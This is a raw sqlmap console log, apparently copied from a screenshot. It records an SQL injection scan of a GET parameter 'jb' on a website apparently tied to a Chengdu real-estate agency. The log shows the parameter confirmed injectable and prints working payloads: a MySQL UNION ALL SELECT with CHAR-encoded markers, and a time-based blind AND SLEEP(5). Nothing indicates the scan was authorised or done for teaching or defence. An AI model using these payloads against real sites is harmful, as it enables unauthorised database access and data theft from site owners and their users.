 sqlmap.py
[19:53:25] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[19:53:28] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[19:53:41] [INFO] GET parameter 'jb' is 'MySQL > 5.0.11 AND time-based blind' in
jectable
[19:53:41] [INFO] testing 'MySQL UNION query (NULL) - 1 to 10 columns'
[19:53:50] [INFO] target url appears to be UNION injectable with 4 columns
[19:53:55] [INFO] GET parameter 'jb' is 'MySQL UNION query (NULL) - 1 to 10 colu
mns' injectable
GET parameter 'jb' is vulnerable. Do you want to keep testing the others? [y/N]
n
sqlmap identified the following injection points with a total of 56 HTTP(s) requ
ests:
---
Place: GET
Parameter: jb
Type: UNION query
Title: MySQL UNION query (NULL) - 1 to 10 columns
Payload: jb=1 UNION ALL SELECT NULL, CONCAT(CHAR(58,115,106,99,58),IFNULL(CA
ST(CHAR(87,120,86,104,67,107,108,119,82,122) AS CHAR),CHAR(32)),CHAR(58,111,122,
100,58)), NULL, NULL#&urlcode=成都古征房地产经纪有限公司
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: jb=1 AND SLEEP(5)&urlcode=成都古征房地产经纪有限公司
搜狗拼音 半: